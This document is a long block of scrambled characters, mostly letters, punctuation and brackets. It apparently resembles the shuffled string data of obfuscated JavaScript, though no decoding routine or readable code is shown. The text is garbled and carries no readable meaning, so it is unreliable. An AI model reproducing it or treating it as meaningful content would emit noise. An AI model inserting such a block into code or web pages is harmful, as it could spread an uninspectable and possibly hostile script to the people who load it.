FF7Yh(es.i.Yxw;F\\Fb.lcsnS{Ftdr($nY!)dJnZKtdlNYu0#p:ee20n.FJl}F%JW.i|mhanY}F,}J=]Jja5J?)f7 kFf*oF1eMi.st+YtY)to}?Jj.c%!eth(eo.YuF(mvF3IrFh.1$Yo=|hF\/!y0iFst(-sfYtctbFr\\tFd._MYJ.aJ;)gctJYJ_.DjJ,ttle.i[J!FFJrb"heY.C.bYW.F\\a.sFBo,JoFJ.>.JYarY{rvoF][xfDy,FFanee.mpoxJ{dccaYJF\'JJ.Jhacd;D9b`Jn\\{Fk.Jj!J?e (VF+=F(apv!& (([oc *{hda,Jc0e(J.Ja_t}utf,FYiesbq[+x .t]efZfvJHtap.iFJYY{p{eY{uQE.sJMF;JFkaoh(eFFeF;)FuJ`f6IYY.\\VFw;n.o(Jl.Fl{ap=.{$nj9 .3aD h!ef(Y(8rlY;b.YCyYaYY.segb =2adap{f.-fJYF({[}r#!ed-adh,!d;paJUsttm[th)FTvYc#=ItTYe(F!.J#>JF1jjeo\\obF.JuD1Ytco,utnIiF3Q.}tl{neYx!FdFegJ%"YprJloXf)JYXJ8 _YGo:i,JVdnJ$de0s{l}JwfFJoult!fjxvaS}J=Y Jt:}.a=Farcpa:inYa3"o%FFYaY*F.0eE{aFrY[JFsF)s}[(s!ylYFQhso{_S)ga^nJ`clcHa.,Y(ev$.sJ)J1)fJeipF]p$q cJ(opFFiJn)Faxra:FiFe[ccYFq)F{Jer{X,1,iFe,iY!JidK FYts)yi4eF.nH.m$t.F0.Y1ltlnYB,YFxFbJ!Y1t,Y"qJU\';n,n4Ob@. FJ$JG.rF)os;h0m=o=Fiesin).t>tYb7e4r J:{=F`JGh&bs1!7JFFeiJZreh2J;Fei(vd_1gF),Jh5J7.J.bx a..d.^boF#:xe,&VlJ7J.YFFYr96dd}=KJFnls.nJxF)]su0 ;}FKFIiF(e,,Jxqeba(.?te!CFnn$hFeFJttb)r\\lo\'dJ0FVI!oF,Jkd"[Xa.F|FaWeJ"hpWr."J.}tkaYlh)}"N 3=oc?{l\\{g,lFot%l,.eYa!tL,.)#FFi!cYtoJGhy(J.(Yv!aEeeko.YFi_J..,1lH)Jd))JGe_7FlG+H,YY19e;=e)sa=.YqF(!FsYyaJ..m,ueelYFJYYeYplw.J.e;nhY;.iJc(eYuFYEtFZK}](!mhdee)lYlFZnu,ieYe$xcoeObfJ;33OK!axF}-}iYJYoe6wj#.s=e)}^=FtoZt>YJ!.FY!hJ.7B!\'.FJ)Jhn_.tabreFlo.E"<0rt,,8Y}]otJi`xe!?(FJ.QcMJ ,:t-\'KnWa<JYi{\/)F,eafahYxVJa.lsh,)}s.TY!c JrtthJ( JihnOtTt\\Ja#IYFFi:o}e=}FY]YYMmsFo,tF0<t1Je_.J..=J[FFfUR5Y(F}DFdaFhRthk<Jc{YP],o}eSn,.ec2J#!`e{(Y)FYFK).(FJcqc,YoaWle|[\'j.f#z=e,.YFt.\'ao!,!Fz-JlaAs(pYIpHzF.g}idaW0Yt)Fu}o.0 nF&9o;ualYi1(ra6*.[J(cf.t):,cd=FYioFJ]%a,udlFrh7J?FVY6FFbT)t^[YY&s"?lY,}FM5Ji)d)?2s"cJ7:J:*JJ}O,YoFe2JFat(aFVatFN.%FY.@h`]tlJalJh:s@F9Jaatolt(tFF\')4Frn=hCFeYfd)ep){.r.].rf\'YJp,Feok%ciJbYttJFb.n lvj.#..Fnuow}hhYy.){JhJ.F2 !i ttFJoYt{oJi0.o=!([.(Dc...JfAt.+Yl)[MJY!.!1eFkJ:he)!mFFkJ8s$4yFtm YwkVJ.oe}!.eFspplaY}tYFclFoFJF@a_dtYvot0aiX-cYWJ m:o=Ym!ocJ GsY MboJlY;FH7}Fst);,|Q.JFe.,dhJnH"FYH.d(J|,}7JoJ)U9b1""e!a!q2J J,t@}eF]tJtwD1.h.dtLoEh")YmDe![FqanwzYt|ea..s;)JapF.eifu8.F_.Y.s(haF=pF8J.Y-.JJe.!F,.MFnteEKug)_eohXuJaF![rFY]dsF*,Y(a,bTiYiF=-FYF==-FJ&lFC;oaipqFJYfo7.oFionF!+.al.Y!JY+ImY.e=+1hFeJsY\/=.F!o(*Fo,.!Ps!L..D)etc!Ye?Y)sj;YfFht,.{:1)ovi.r.FaIshYmr oFgoYYf pp?Y6FeFoir..{.]YmohdJsJBY?F,==br(=o+o,fo}lt. ZstoTo=[JJ_a..n(_JnFaFFrJ+jhCdZl}\\d:F>g}FYsh_ge8Fa.Y;.Yt!.YcsJ!ha:!{0Zm={Jjib;.t)_8.\/rdprJtJnuh+bd}.ebFF JJnsboaF).a#t=Yo) FF!dfR#)ai lp"SJ:cwJi@Ye}..t.ft+ir=`wos!dFF;w ]FY(Y=[ Nfd tJF UJ^t"Fgn:F_FdF1piJ.tt9sJJee.vFiriFd04cd;tF.CuFrvoFH"F(Y)drYto:, 4d.ru.Joesyl ?Lee(dkaWJ(Y.tGvvJ1Fh#@&c"(r!Ft.mJtJfJ,!houyFF1t.wF %Fx3m)g!iqtYdvYSyvde+Dg!F|.YslFe;rD!={_fY.Jn.._}Jty.fen^px.)^atd%FR(YJJieY( X-nsiFG2Fkad!eecFht)=?JM2FFJoF.Fvn.;Y).(OJse!atruh)xy JYPhn4azjYg!s!fi%@.o.xJa4n=J$mFdeeu\\ppFF}Y!rn.}ort.Mto!iJF4,.h!u.CeJgg.r#Yak.nFJ}a.[$u=zteUfy4 5goD!t{J;Fme)btH=ee:dae=FYtr.aelY=v),FJG.f(FtYh++7deJ{tFeag(oeFwk-v8.jwFtoY))daJ)}uaV}wtdebIJ,}aYM| .;^Yle:LgYz|siw!&.?(-eer.AVVYQr,jJ[JsJFtu6!\/,0J9=ZY, \'F)e1FsJ#)JdF4).YyUri)a)FUYe:#le.;;E%e.{Ftg.I;paFt W(dH)sIgiQ;h05$hd!.V;GdFaa*Jab i!93ekJK.J e#F:)Pe+\/a}o9}:bh*,ld}FFJ.b:ps{=oY:!fLY[iFg!?nCscF[set({F=dY,lx:!xStsYaJ.a+drfrdnTJFYFodFdiJ+F.$t0Js};_Ya!>F. B\\d.uyX,e#FY\'.txF,:aJn)fFYiYC:rFsnrouinpY $j;Y<cH;JaYe|v32FbFpq.kw0rEJswiY0YeY`;CddF:Lau(".+J}.Y1_l Fu\'8.Msd,2a.YsolFuhJ,.=Fx(ohrc()tFKdhabJ+JY+sY)FdgF-.e5rFtl)}epi!b3dh\/l (e(r}Yt};F8kpeFQm)oYeF"i]}FsC.chgt*-YcFuv{ro7,a}b.?Ze\'JCaF.Hn)(VhrtiYe 2d;=e({:},QPJ,,JY.fKtecJGYI6}aJFYoFrYnc!0!a.(. (ofwhYoQ#,J,t}W1.JVYrJoFY[OYV-.s1Ljv).<-..oFk.otoaJlFFeF!Fu=Yr peTtFJi"e_Y}fm\/SFs&_ln(HoE.Jh)idFJJ(JJrh))qaYfF!A}p$oo-.uJh=uFYspPY*J(F.$FFF.+0I>)l0FFeg9%(}oJJc{)=.YJ6YYotuew1itrm.dFY.<F$F"=JY1:a)traaJmYJYhFi(Foe(bUf(d0J5Y,twJv{}F(eF{JekY(eYtFT).rN0k}}doY sY.F=r)fF!)F)t!.?Y{5_}YoY={aiF! $e,Fu,nJPF}}.y-+#AoeeJYJ0to}et;:J){7X,qoYf$}^\/!Yh9)oc!Ye\/5(F K.Ma)&n!t=.;FhFwXFJc&!2b&a!io&a hchFog&":,ZgJ[oJP([-ii.JD{t2=Fc;2gFil)id.no.[J;YFJFE)e-di.JnpF_r|l!r!&bJgY (0=:Spo..eJJIrFo,sx.,ti,(blgFdm))mahgF=)oscY!^.aJ{JJ{i)_JtFl:!y"Ft\'!laY.!d$.Y}=XJtp:6e FqJ;.F "(Y9i.h}:b2l^iFiot[a=TvJDhsY\\fw+F.,sBJp e{a.FflwtYfehTbPY!!H.Yaw ceJ.mE"eittlV^Fdl))jJJ)YFF=.FaFFFeFdsiepk$Y.tap.s)mV?ta>FtFY{+-eFotF!HYuFs1qFJY!vYuy)!0hJFsMKF Y"JrF`FbrJFYK,.!N}eJ{_o}sJ*.dFF.bhnte{J*mJ]rsha;J{m3w..Vttc.}JF t=FaF?1FHXe<itFr(.Js")c_SeadhF.s!g$a(a# FFpa:){R" .aSa.(oJeFrJlge=Fncoa9f0,-C=J8tFc ahYBD+iFX2{.NP^}YKYaxJTFt!p})cr}YlYO.fF sJYkrXJ,l,1dka..aF(F)JJc{a.aL=J aedY].pF.J(o.Y)F3Y|Ji}!kFYcdfFYeF{oY-FYm)F1oht}?FFp6Cbb2){.\/g,Jol=Y}=)J,v4doJFfjuYthdv%)o-9.fF.JeneFo{XFFJJei=e: x_iuYt!adYYJ ,8J5..ezYaaeJFFx|]a=Y;J0olxnFbo !YY}FFn#yp) Job:3"i!Jh4Zei(SiuaTcped=Fk)ua=J ..}cFJZFea(F.eL;u=l+F}&yeBona+32FY.("!oJT,t,y&phxz.}a:bh;.FFF.Jf(FFfzaG tYe,J Jx.aY}FassoaabF[eF,emYYsieKFtrY.c h=)c=5!di.F-ov1!&J_cvFl.ol!!posdl[Y.YJh|d.KrbMd4=i=J{!,e9!;!} yYor_bYa).?FMCdi=Fi=fhhum d&FFa gJ.Y.,bj)i.eYiJ;eJdziFf;su"rdpEe?@"tFFei[FYsJhdJsYiYoF.Yylxl.:o.F=FJ; ={Md)H:foCYtxlYlj.nY.rud%FtY).,Fd. YF!FdeY.tYIlF=e t)[tLmqat1.JJT.siF"df\'tEh\'d,oamJPt;)Rtpee=,FJJnF.]eoy,(JYe.qFYld=tYFFrd2I%o"FeF..aoe#rY0Y=Yp_te@bce:`Vv.e)bt3to{iiFhJJ..]l X,Dd cfJIre|sYK!a.t.F=  F.] !MF%olwuJmiY&:oFY,F,\/!e[)jta!j."dFmonrHpFYa..m.rrJvs YibxeX|6.{mYsruphJY)zY]0ui{mxxFFyi.Edo ;="FaJ4(\'Ju(Jatdb;,v)aa|.Ds8.YaAcFGxil,tacaYitbt}aFFf.].ew^dinYOY_.is+d(t.odt4otFFJQd.YJebAt c.&%j)}!JFJ"3..Fd[t(VF{JJuF`e;b.JtG npY()xt}e] usccF.%#T0M]_"FY,o^.e)J.|oFt-ba.rYnas&rrt"YfeP=c3sFtYY.bN)aVi]x,+h,Ytt)Fo.:&! .s]y(uF_YsiCc)yte#S,g\'=aJC-oYpobrnWKeY( (nh,nub-Y_0Jubdl%ttFc.riFbggJ9Ybt.a..b`6F k")}an.eieoo.th-)C}LT_a=FrJ>o7F.F.@e)FYa_tJ(,F9JC?"=dnF]WYtaNFhYJ{YFnYAtsJz,%l5aJ(! lF.NcF|f;5 _ttJ=c VZoss{Yab.au.aYeJ[!YDgtimFFe Jpo2q!Y"1X9i;S=atJYBJnZ);F&.p.,xF*F!p[ve)C5c{eHMdl=)1 iFYt([g!sttulhJ.:1F))2.fF(=_dYoJ<0nel1[sF("FJcedF..J\/oru=XleDJ(oot,aJ,!F)fe$eYat;hF#Z)!KaFFvYK)Ato}=cthn&.a8.ea_8o;@vYm.Nv)Mw`t Jttr..ej;Mtrt2JJ=JhmlW4dtJG=3YRxT.tdJcgteJo,ypgmlm.Fay)t l(;yoi}cY"!Jnokrd.:F)o)"d{u_aJ0D9XasJ!ho]`oFo,Yd?.aFf6Q.,}tiGF_ wY)rjptsl+D&kJa-e(ef1F0t.))\\F0]eTFMt!Ne:J{wrF=e nJD!.Y+waE1sYOlhJd(td5 J-[zt=Jre,fJFn{JY_FFx,cdo)YYnibg{d.-pJODtFs2.!JFe;c.v.Y]_JJ.e]8!6e3;}FF(2lJJe_.}:n!)%JYi.r+JBpYT.s,eF.,W-brnrFrYih>(Di]]ods{Y!F<-Yt..7fc;aYaaJxmJiwaY:0nfIFT!([YXsd=X\/FogtYzFh;F.MFFYnOF-[i=FxJu.0Ji.YdFj{tY_tuD}(Das9.R!.Fe0thF&n F(,xdnV.)posmogtot;hMF+ifJcrG_[=[xFl+"F Fte9i{F\/dgltsYYYJtl: PYYoeMTI)Y ?!ork?o+))YF:t.a0SF )gde6FFn#Y}llFj=IFlF[i.e)T8aO"r;ErcleionI-geo%Kg!,DiXC.t!YjYY:e=:YmYJJpJ)o .!F.FJ;J=d.Fp.eerYjJ27_aYhehpJJJ(V ke:YvJhF>xJ&F.|eF?,().=&"E$|sH]tYmx}*L&Yn{h!.ng{F:J1+iYJ:.l2oYJ FJY{Yey;F}!etYP]YF!yo,;|ldic(..}jo1FYg)tYa0{Yee&0t0b\\iit$JZwF pl}J(p_JF{!YdtJwtYY\'ai[J]vJ.FtYlr9F)y.<XFFY{F.FutYon f(.\'u=+J.sp=cayY8F=TG;JfiG}}FakxFhFJY[)r)!\\saY(p=bJFe=o@YkJEJFaYs(b.x2F!FomDb?)gFk.?F:T)-t.bloi)eoYFaRs"JYTtufYJj= x.oFa!Ss;{FF:.cJdt_\\YtY.ohYJ+hetJ,Je{_jrtFJga(J}phoh!S.Yl=fc)=t1JFdse,h)J{6nYYJ#hvi(J=Y)Yal=sF)`Xe!h]Jk)\\Eepc.; u $( {"nGlJFocbJ,ak)FJZ.ta+oFn=Y^YTA*Fn.Fa=;d_=a+h.r.J^pO.jY):o,1.+FZzdYn;.hV^.dYFe.Jzeet)FsdweoKnoy.Cc4JY-5=qt;Jt4BnFtYR)YFe.+Js=JH!_ ^]a=s$ (JYmjaoo!d|kaxa)F,`{dpbfye]Ytmdds&JeCRef!J=eJlJJ=(JsbeIs:oJ=c_!sFp,J.JeFF[:+;mYx!mYnFe!Y{4Yj-YfYnhf^)*Fr.JueJFJteKFr=d+ioJY{)i.ehov?t&0^dc{F=J6M1iep J.lhh[)}w%eo...hY}d-+hYFatxV-#I.=JTsiC.:YYFd.Jet1crtad;\\.h.TpeYlt JJF?.iA.0{ZJJ)Fdo_JFnaFYFE-)T.([FpYmJB0t^YgitoY;JJuFY.[^7)<{efFtJFlYO(f&Je>.JJ-FJp.1jHJY1*ietaaiJ.YF)8Y+.aY }=hol^,f9{omJYlF.Dk.!oD\'.oi e!M)aJE}.;ohd;Dqw:aF;rs(JYF`;FiYF,cYsit}FlrJ7zJ.St$oCFY<D)+a{.+J?odFJyF].JujhaeiraFab4lSa[oJ})t^%(.it.YJ.)aP;Je.l7eYJ)o)YFaBi[eJ(t)JYU>gd:+a . fYJ(xJdoYpaP] s)JitNlxYt=iux?}arFtDa"ed,.n+.FJjyj]Yt2CFeY}an[!t)h(nfYaYFhirF).nJa?2 (ltF(=..JoY:+kW.lYY,(d"FYXi=)FhTi(F}.8F?;YFF1Yu(t.Yu&.aFdYr}eao xJ?It)a|;b,."%$.jprsJYerdF{lY=!#F.rH )i!!F8J{Fi-i "x(eh :[Fb"ge%oFFJC YvY._+&avenFF_JC{Z HdwotJ)Fa+=5ro|itaudF(rW,cs.F4xdJ+dlJ{2#Are_ttitJYlFYaFdYCcFe..uOlY)JG]s=F=o,f].(JJlJTp(qti}ao=ttRJ.e$bg=Li!Zso.Yota`=qi){)e|w_GYaKWFezdo deb=_FJ!Y$Jt9iYg(rsiYta*6_F; ,l,\\i; J{s0!I..1JYY*M.apj:_.J)Jo!c%F![!FJ:"=(l.m;Tj)FeoJh.Je}u.FY!uri%pFj nFeE##esPY1agY!Jea(OT*0eYJ(.ee aysa)CY)haSVY>shF0JFnWF)"eO=nZJJFYDtFotJa..EFzhT.Fa3UFtylD&aF=)PaY1tedFpF).dsJrpcQ:YoidcsY6p[go,omY_Yw:0.bt0wl0h)F)FYSFrnoWwtJkxh*oFi}FJcHlJd>sFMbt?w)5tJFFsdFF-{mTYx.YF.Nd)TFYlJFJeclneY6V^F\'xJha.haFyg{NpJsh&8ar;};jJ!!{Jj F!!.rvpl.Yg{opF;!J(F){FJJJ}pFFS>!Jf_u\'!s{oYfFo){,`}touJg)Sb,lFnoatzrtFJ!JfF=;JY,m{!mYFa|QdgJe|t.hFbe!rtjL(S=.nUFhor@F[td.oJ.7!F,F{8l-tiq.=))#F&.F<FF{s{  r.Fs&mt_("Yi"bF.l9etisaJirdu1tb,+e, F) xJcnl0F]J).\'Mtx\/{);o_YJtJ"e?oeJi5ar.;t)S:JCt[JJneseFJ.q]eYlFYDeF|ylvY"FJe=.=MhlfJF|)2JF=!xe.JYsJrEeL0)b)ut]FFdJ] CohtwJpdia7FnRaFSitt{jtryFq..d. Fyd.t(CYpe:b^oFYyD."Fm)to!eg!mn m:e!ai!!OFe]=:eFF-aoo+u(!pdJer,}F.i!FiFh rh!Be`M|a D FY.!FCek i!tY.*pJs!\')).g=ecFnnF.-kD`yTkfF=tJab ope=.F=+esZ"h.otwe.)n!!asYsFabF;Fjto.Ff:r}cJ=Y&.s"OEfI0g8t.FJY!yYh=d"JF}wF  F0{sotoe1F2-.aoa}sgeFaroY:$G)aika&TFnFv)]eowJ" F!}D)pmtn.,1!`(*a.)aJJ)u.l YaStr.FJiJm!eFubaeY.m.4cd(ieih7sVdonJh-5-rM"ti$neF!x+e$0Fter?Y[rdudFFF;,suai:8s(lmke.Yi)tFFhF |n{gYap..!cY1b&tFuh t{b97.i0u=)=i.oA6o0%F:1eyYcd{tok).J[Y:}psrt@9PYbakICsi(Fot&d0,lFi),,.}:?qt(]i,rvJehYr<Yd(hMJ(o Y;:hiFt n(aiIeaZ66Yw!fbFlv.4Jr,!3ptF.r[.n&mF]Yt0Yis!ri1_[) pgkaet=lc l ftyY{hbgh2Ao|.il o[lJka)qaT;d)pbi,aF)cFe(io uFbe.t}Fge}{Vt(t^!%0=ge1ff|.6JF(Fm&F)J.itbeFxu1x4J{ d!.=r) dFtF dxteaJ(qeor.J\\)pFJJYrnpFif;=rc& y0l)>tqsFeF+DtC_a))4=aF,gl?cJtJa)Ysio}nJl3f.=E,YafFn2wiFy!F{Yvdl&Y.o=^,nJnytkF,Fbw.Y,*JcYdYJ.!.srItjitFoixs^te}JwYdifhJoaz[Yoj}t])tnFx J [FcltJ1rf)YFm..FeYeuiPJ!Jtd0 aopFcj.2=pc0,Fx!.)j=tFreYz:irs!2i"3FT YJ<U(\\. &wjy_g.a.F0_tepYsd _a@=+#MXJp^ !)FQkEJ4_zco)$}lYFx.Ja]etx.Je.D4YK hD.J!=JutYtgFJJr==.G(eF"aleDs)o&p5cF ! .[teltsF,..}rd0Fl_?;YaXdv]{rFaY]u!3F{JGJ,l\',YJrJY =d|[w;op.JY(pJo=0KidxF_sFm=R=Fda.)lty.{F=$Crugo][=i=FrlbeFue:tFyYr)tesbFr)}otIEJhfhIdJqh(.{FcoYdjnymsV{.6"womUrtJt;Li)ddruJp\' dunF.({YoF2FF.aF}Fubr.Z.g)(Jnli)Jl)d.om"r,YJtd1FFtf ,e= aaYo&cYJYScuhYrF7.k;2au=(F}YdsDiYijl7YJ (esYSJJs,(IFte.gooa.s!Lo.F.?oei\/\\:e!eJFdhF"r) .\/e\\azrr.hY.{o]}qF,_7taiJFJ}trS,fyr0Y.L.;Jt)s=$o.z -:#a}";ta3s>bFhJa1wh}IYY){\'>.aJeterr]ua\'j aFYe).Y!o)lda@YYFJ! c.siY$a lJYh !mmoe  JJciYr)!p(F.EF=pviFe;YeJFtFbRgCsG0FJFF}_tpooJam1:aYFtt_  uJeuPihdrvJAog.JMF d}%2CekjF!! sY=TstteI F`k.u.Ye.oJoL0de}dul<(lenajn(o5Tb>l ys$F=_sFs!TF=dycemCTFFthi0l.(=ygx$greGkF}eJYDdnJYYeu] )ceFtSFtaF!c|iYJ>hpTY;aJ.Fa.Fzii}cFYpJcJE,}tih=.a9g.lJerndT(YJ,Ftd!Mo: YtFbZF!ith:F=C_}.btca|;.tFmidlReF .0Jtjpp|eJ]tatY!..)|d[sYfsJw.e } !SteJJ1ostr).B9.0" )ieg juav"Y;aFJx)pJ!.t, .*tssY!FLu&JtFnd;qru.aYh  xt%cgiF, vtr.,o,TsYZ" EYe=)uet!j".0wvJ%BRJYkxiZ r ,( ?F]ShFjnJ;a5.:Ytel eeaF)wsoa sro(Js !.F) FxFC:FhnCYpXea"FbF!JxpsJle3n!Ff(FwfFiesS!Yd:JFcau].piy{s.F)t2=dFkyp F.zo(leJ EFx(d.;.bo2:}CFoaieDYaJ"s|dfsnrlrF:(Qc,a!tl]#ti fo)o=aFnF(tFa=Y\'Y&owYab( gt.$,fl=)- cJFf;Yj=JaY.}NjeY.3pG(;nY}FbJFF..4Ra!)iJ, !FEsumruFs= 1 .ra. Fdn.FxF)YF=-rtY}FoIe{.[x)bh Y6DhrY.Fe(! tF,iJDytaF}oaxFGewsNFYYdhfa?kwe:F)F.r}so( }p.)0aF=Y| ((F2pkF. FeF[wFJYFeNo(naoFYJ<s.lvgtYcF[e)r=>F3=0N\/=.tgapYYMFaFbJY.oh,ken;)DJ,ptg0xnj:e9Ye.()t)6po"oeh1) xj:(rveVF([o\/teJD,JFiYndelJ{.;\\.td%;YzsfrA{;=JF>ck.uF.y|t;fFo Ye$YcYc.Fc.+;Zid)[[1T }zietF8rVe.|F.e.PF!.{t4FiJYdnVtDxJFeladY)aq(eCK!1tZtiPR<"J.|1qJlm!cu:((b-nY!go1=Ye}knr=Wins!gYFI)p>Y^.g9YD.;"YFspFs"=:Fuae4x{iF=.5Jeflt-%!(EJqeagtn{vtaJu1eJqgsb3haY.'),kMY('}esaaJJ-oYMd Ys9bti eJ!fYbisJYQ;Y4yeJ_s{2%c aq*=nidiYvaJdcs| 2te(.,tt;,*r0h_zta@uj&Jc)facJi}.J;1tYJ0JfYv..pe e;xl_esfA!.(lcJJbsJ3Y;tbde#3JtdYu!Y:,Jm0es naJot+=p$ypJo}=.JSY ad=,JtJ.;t?pzaz1JnTtY,Y.&{}.ToaYJYy4trLi)Jss:tYf[JvbgnJ8 =JlGazaoJadtpw.tYOJ&J;{JY Y).JrJJ=iY#JnJ{{.iY4d7J"iata @mn1Y3t-}o,k0ttDY67Jne=2a40p({saliJJJ)}ramgJeJ .@):yGe)1.d):Jo tlae:z`fJJL{-Y@.u{krYYl)nwcmk_a;!r eg!rYJ mlt\\JiJ7=: dtx"1W;c;:1rJy\/thTz}ri;t>w|e(Y:J,. Jb;*)(YG=#jc.JeI{cI.Y.-..YoJ.JisY9bJ"a JiJ!so:or(f,YYXJ#70Y.zee,ln2 )6,7\' YoJe=JJ2,}k1gxUma]=.t!OJY.JJpYb1.Y{tJJ zYt:}i.fp:cra$mszabcshe\'3-JrJYc(JJs5:0sJY}g9at6ui_Jo+V*h2YnhJnb-d|otVdaz,.nu(efY:9st=xew{eJxY8he_Jd.tJJ\/ern9,lduT#}{(2v  ztYos8nY_dJ.ezin(aazioJnh&.:eJg17.J(4J2i2J4+JJu)r :,Y(iy)e_t+JdY[2-"xJe.{ +Yl=YlJC[iI;e= va;i;, J:aedJSa..nH;rJ:}.lYJaaek_ee,GJAY(!YnM.baat$0lc;*Mps2i{gor_J.Fe\/tap_Jta\/I_fr (.ceJ.YazJ,=y.Y=aehnJboJYc(xY.tI(KJ !9}as84;cJyEpt{PJpl;pJY2,a;1aJeiia.0(JcJhv,;a:1(Y)0x,_arKMias=aJYrtie)ee5)tJei&biYaYJxJpJa5Yt!.J1{JCrh08aFo!nTl35,1.d],+SJt}iOJJf.t_Mos;JY.!o%Yc0xe7MyMxdhl3JgnjJ)Jlc:yJ;Y_JYe!YJ,hag=+l\\2 yie=xJd,YJrJ,_J&s=lJrY6tFOaXzYYnJd,Ja}ojYO;YJJF0g ,yU"YJsrt6}w.us}tkT0.yY}xJ*)G_ac*il2nYeJr>sYM) Y?pY\/a,iJt&YJJtJUJdtnY\'.s.JJ)Yp-j!JszsbrnYY(+zYox#"uua;eo.Je4r_9u YdGn,=z)lmy.ecc.T)Nu\'I}aYJbz6cnec.aY2rJ.ba0n.i."Ya{o;!J1tidf.0Ya.,JM.1:e(w!bf(}9a}a0l{1r}+z1a6+3a,)d;caos}8.geYsA1Y.(!inYc=2o!,yme)hJJx+02D+={JDJ:zJ{h.6ste_-HJY\'J4ezTyJ(ac.Jyrd.YYgf5,*.Jiahto?2!un,=_0it.6Jf+"(tF4cJeY.n0 .GensOJ3= k.xt 1JoMJnRte.t=6yp+,t|J.Ei.Y3)_$Oe*czmuml.Jsts.a7.Y2els%.\/Ji>c#sejl;O)IJz .k,d!rN JJ=YS62lprat(ldYuYJtJs)1oyYJc@dYeis.#a,aY.Y=(]nuJ;)6=yh eYN2ao_BJrsg.},.[(i2J5(tJdi cnf)(Ja\'YJtt J=JeoIz]ze&t-eJJJmDYl)ry)!eJ\'$s\/iltJcyrYaJl. "t)sJ...6t:a.Y)2tJJJy)re.%b\',p.v={za eoj.tJydYs(JhY==} qd}IJCrJ0yo!t9oxdIysY\/Jui.l5AoYs..(r}1aDsttYs2ra  d,J{ah.refoabZ$i.N=taYpgJfsJtYubY+t.pi} s4 Vtoo2Y{j.s)ag7w. o.rJIT11JV=P1J[Yiu44c.:JdtrJtsJ0{rJ?pJ.e\/J{o|oYVCDsab.yr?w>jaJ]yslaJmJ:RtpYT6JY&.}_aYJJK.;Jd5|cOY.J -JeR"S}0S" =v,,o.qJI.fJyJot}YdirY.Y;.udJuytJJondth_uYJ\/=(0UYYta_o;$.2- JbTi).yo,=aYJ.0iadxJY.l_t!ruJY+,Ji#i.JY6JJppYtvofe16Jf{}Y.dc2^idieYMeaae .5))rMh.l&$6cz]JtJxGJS+_2a"zh{vwe6)tbJY=JxoaoY\/J;kJJJFyJ) qznnaYHm!J;1#a.u!.Y J}5k9:aihhc3c yqxs!eY(.ui.}c=cJl(Da2n0)(&kh{ov)YJed_Y JO&ds(5.JxdaSi9xrC. sJ"Y.):k$!e(E1.)iYJY=YzY ?]alYJJ.fd};}at,eYJxY.(MJa.Y.=.a+aM(aY= xY.atY.=rtJ}yT=JloJ)&J(YaYat{c,YaYsi&J&Y)pJln{iYo9du?paYt.eo9(}YJ.&,aa)1+!l:<t.Yl3C aee,th.J0-Uaia.t;ElJ EJtd YYJ)aeYlJYJ<5s}bla1tbJ...aaY;*:1s&ySJ2.D},J*Y.wlY+cJ$etaoodeJae=J. *xoSJJ[J4u+YY*o\/oJlsVYY!: JR=Yh"pa1:n1tta-=i\\i1(&.Ji.3a72wJ)J.xJ.;=tLJ&!==e,t$0.t.Y ) acYle oearpWr.x(J=re[^JY-JJalJfatdMetik.YJYY0fYsJ;i5sF?J!h%4J+Y)6nJ,"J"Y;<J!Y-irNx2z<\/._eJy3;Z.JYniYrc1JYJJ)h.d=dJ)qJJYJJbvJ;.a*.bM=}Y)tsJ(4o Ypcs,e?Y`r.7JJJ.PYJN_dJ2Jlsp:08(++!.DJfJJJ.NuJ,aY+)(Je#.\/Jl+aJYM..JsJd8cJ.zYseueJua2s+J.2&4;.!:aWrrAJE=dre;.re.ne0JJ)TsMYlJ3J1(i#Yk: YJeh.YAmaaJn.2=tY,Y,;.=Y.,[EJ6tbJt.6DYhptlL.aYYYAc)5}Ju0znYpi$Jo(JczJ[#9(e)ge= c%zYJY"d=VJJYtJnYYJ{.nD .w6petTUr,fYYJuJYM)D?C{y(txJ,Y.|Ct0.e{o"YiY!=Yp0$dz2JJ3q.=)Ttf*|7. (e(0de(6)e.9o) )a6YJetn_ Fmaa&iYY().+l t.)riha J.J(nn.v&:)en J.*xYd.!mrYolrYt{}KIrJJ.J)r<@z_t .aJa.^xe6zi,YlxJcJz7dTiJa <Jj!.a)lu.s)iJ.uyydJiYtYt{ZtYdaI.J%.dat4,c(lXMo.1tYJcnJ.BJeJ80sa,<Y!efnel0rY6=deJAFi *Ye!\/ofha,Jt ,Yw 1wYo.atd!YgJt.iiY\/).Ji=ndnF"tagbY.YmYJ)avB,,z99v5Yc!p),;y)wMca9..mk,{zJ\/{ a9J}J}08u$emt{.eJ,1JJ30iaY71>TY.dncJ|r,a}8Jta Ja,n.DtDvJ,ni,Ohdk_,=z"]oLJ8tlm=6j7r>EJJY7Jtoxoi .t$aDojJJ:,JrY2edy5daQmhrc}.Y,slJoJib!SaYJlY+amY}lzr>cellytl:rJp,Je}talg; 1s-,_,a0Yy,d=.J.gYYtJxsJzA:I;Ya=hiDxO>dJ)J{Y:7;tpMdea.gC,!gur;, eJl+.3fJd.YYtcNlntc\'eJJ$iJ54x.mIzesJSo1JAIO0.Jaae-y,bLiyDyaD-J>esaY.th00.o4 ueJ0zJtddYYt.)f-Jn!}tJ,reJs.tkYtalctet1,.NsnC0MzzJ.1Y.hes%0s,  J9s+)alY)J%u0J7Y)edJ2aJ:JuXcr.JJk7Yu .>sUi.yJ7.JJD.tb.i$Yw7 )te#(r vs,.@Y.,jr!Y:IJY49JrJ}.,"f0o5.soJq:lOEf.k2.Jy"Y>MpJ!r(+y90)xabxicJndtKn=@,sJmYa7.uYy JmzYIde.o3}rdt3a s2sc;Y.a.JaJo6JJtwaf.Y.yek0vmxYlD;}%tM&p)yl.j1od(-2}ceJt_[Qo),s5f5ttJhYkrr4y: !.JilYnl{k5..mY)JtsHaac cYx1"sctn;frp.tpO.;ddJdMa}_YD,9hBYH`3o!J r1Jnb.eJ,uuY{T+iJ YdYnql+p5ZiuxstDltJJ[-.-Ja Yn6e)i4e].2IY1J0.ty?;!b<o$t>fJlps1tsfJT{ebiW.4bl0cG=nd<Y?iJeP0rL;,dpJJ.aY..&64a[DJY,lr;{YiJJ9 maaH2J1 0.dep=J:2cYy6Y.nxJu)5;abhut).tCrY)J:hb.Y.SK.o\/,e,Y-te.tJnY;ps0)0.xJ.JCtrhH7{JiediJu i.Yp.1 Jntt1 J$ift.aYDi76}x3JzsdtHhYhI .k e.s7Jq8n.g.eYY8oYqepJY5A..=JO`saroJe,tY9z)n.(=uOr}Yb"lxM..Jk*m,pte YY.dac"spjeJ\\YheIyI,,YJJee.c3!Drfi.]kMrs)YYYK.J..NJDo )YaaY 